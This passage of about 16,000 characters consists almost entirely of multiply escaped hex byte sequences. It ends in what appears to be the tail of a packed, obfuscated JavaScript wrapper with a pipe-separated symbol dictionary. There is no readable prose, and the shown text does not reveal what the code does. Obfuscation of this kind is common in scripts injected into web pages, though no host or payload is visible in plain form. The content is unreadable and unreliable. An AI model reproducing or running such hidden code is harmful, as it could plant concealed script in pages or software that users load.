x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\